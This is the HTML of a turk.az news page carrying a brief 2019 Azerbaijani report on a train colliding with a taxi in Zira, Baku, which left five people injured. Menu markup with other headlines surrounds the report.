<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "1890";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "378";
tdBlocksArray.push(block_tdi_8);
</script><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" class="td-image-wrap " title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-agentliyinin-musahid%c9%99-surasinin-yeni-t%c9%99rkibi-formalasib/"  rel="bookmark" title="QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb">QHT Agentliyinin Müşahidə Şurasının yeni tərkibi formalaşıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" class="td-image-wrap " title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Qeyri-Hökumət Təşkilatlarına (QHT) Dövlət Dəstəyi Agentliyi" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/09/qht-agentliyi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qht-l%c9%99r%c9%99-dovl%c9%99t-d%c9%99st%c9%99yi-yeni-mexanizm-%c9%99sasinda-aparilacaq/"  rel="bookmark" title="QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq">QHT-lərə dövlət dəstəyi yeni mexanizm əsasında aparılacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" class="td-image-wrap " title="Hacıqabul gölünün bərpası müzakirə olundu" ><img class="entry-thumb" src="[data-uri]" alt="Hacıqabul gölünün mövcud vəziyyəti və bərpası yollarına həsr olunmuş dəyirmi masa" title="Hacıqabul gölünün bərpası müzakirə olundu" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/orxus-tedbir11-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/haciqabul-golunun-b%c9%99rpasi-muzakir%c9%99-olundu/"  rel="bookmark" title="Hacıqabul gölünün bərpası müzakirə olundu">Hacıqabul gölünün bərpası müzakirə olundu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Prezidenti Donald Tramp" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/tramp-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-qht-numay%c9%99nd%c9%99l%c9%99ri-abs-prezidenti-donald-trampa-aciq-m%c9%99ktub-yaziblar/"  rel="bookmark" title="Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar">Azərbaycanın QHT nümayəndələri ABŞ Prezidenti Donald Trampa açıq məktub yazıblar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın Lemkin İnstitutu" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/lemkin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/" class="td-post-category" >Cəmiyyət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-qht-l%c9%99ri-abs-in-lemkin-institutunu-uzr-ist%c9%99m%c9%99y%c9%99-cagirir/"  rel="bookmark" title="Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır">Azərbaycan QHT-ləri ABŞ-ın Lemkin İnstitutunu üzr istəməyə çağırır</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "895";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "179";
tdBlocksArray.push(block_tdi_9);
</script><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Ağsuda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Ağsuda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agsuda-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Ağsuda zəlzələ olub">Ağsuda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Şamaxıda zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Şamaxıda zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/samaxida-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Şamaxıda zəlzələ olub">Şamaxıda zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="qəza" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/01/qeza-e1609703374322-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salyanda-yol-q%c9%99zasi-olub-9-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Salyanda yol qəzası olub, 9 nəfər xəsarət alıb">Salyanda yol qəzası olub, 9 nəfər xəsarət alıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" class="td-image-wrap " title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" ><img class="entry-thumb" src="[data-uri]" alt="mina" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/mina-1-e1608318955709-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/agdamda-mulki-s%c9%99xs-minaya-dus%c9%99r%c9%99k-x%c9%99sar%c9%99t-alib/"  rel="bookmark" title="Ağdamda mülki şəxs minaya düşərək xəsarət alıb">Ağdamda mülki şəxs minaya düşərək xəsarət alıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"31","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "280";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "56";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/naxcivan-teddbir-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivanda-sosial-qaygiya-ehtiyaci-olan-usaqlar-ucun-bayram-t%c9%99dbiri-t%c9%99skil-edilib/"  rel="bookmark" title="Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib">Naxçıvanda sosial qayğıya ehtiyacı olan uşaqlar üçün bayram tədbiri təşkil edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/yeniilsenliyi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-arzu-eliyeva-v%c9%99-alena-eliyeva-xususi-qaygiya-ehtiyaci-olan-usaqlar-ucun-t%c9%99skil-olunan-bayram-s%c9%99nliyind%c9%99-istirak-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan uşaqlar üçün təşkil olunan bayram şənliyində iştirak ediblər">Leyla Əliyeva, Arzu Əliyeva və Alena Əliyeva xüsusi qayğıya ehtiyacı olan&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" class="td-image-wrap " title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/leyla-aliyeva-samaxi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/heyd%c9%99r-eliyev-fondunun-vitse-prezidenti-leyla-eliyeva-samaxida-insa-olunan-korp%c9%99l%c9%99r-evi-usaq-bagcalarinin-acilisinda-istirak-edib/"  rel="bookmark" title="Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq bağçalarının açılışında iştirak edib">Heydər Əliyev Fondunun vitse-prezidenti Leyla Əliyeva Şamaxıda inşa olunan körpələr evi-uşaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/velosiped-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyevanin-t%c9%99s%c9%99bbusu-il%c9%99-usaq-v%c9%99-yeniyetm%c9%99l%c9%99r%c9%99-velosipedl%c9%99r-h%c9%99diyy%c9%99-olunub/"  rel="bookmark" title="Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub">Leyla Əliyevanın təşəbbüsü ilə uşaq və yeniyetmələrə velosipedlər hədiyyə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/leyla-arzu-dost-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/sosial/" class="td-post-category" >Sosial</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-h%c9%99ssas-qruplara-aid-s%c9%99xsl%c9%99rin-yaradiciliq-prosesi-il%c9%99-tanis-olublar/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi ilə tanış olublar">Leyla Əliyeva və Arzu Əliyeva həssas qruplara aid şəxslərin yaradıcılıq prosesi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.turk.az/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Axtarış" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.turk.az/">
            <img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">TURAN</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_11 td_block_template_1">
<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-11282" class="post-11282 post type-post status-publish format-standard has-post-thumbnail category-hadis tag-qatar tag-shiyy-nazirliyi tag-taksi tag-zir-qsbsi" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Bakıda qatar taksi ilə toqquşub</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-29T14:16:52+04:00" >29 İyul 2019</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2019/07/qatar.jpg" data-caption=""><img width="600" height="337" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2019/07/qatar.jpg" srcset="https://www.turk.az/wp-content/uploads/2019/07/qatar.jpg 600w, https://www.turk.az/wp-content/uploads/2019/07/qatar-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="qatar"/></a></div>            </div>

            <p>Zirə qəsəbəsində (Qala yolu) qatar taksini vurub.</p>
<p>&#8220;Report&#8221; xəbər verir ki, ilkin məlumata görə hadisə nəticəsində biri qadın olmaqla ümumilikdə 5 nəfər xəsarət alıb.</p>
<p>Səhiyyə Nazirliyinin mətbuat xidmətinin rəhbəri Pərviz Abubəkirov &#8220;Report&#8221;a bildirib ki, hadisə ilə bağlı 12.44 radələrində çağırış daxil olub: &#8220;Hazırda əraziyə göndərilən 5 həkim briqadası hadisə yerində işləyir. Yaralıların vəziyyətləri ağırdır&#8221;.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
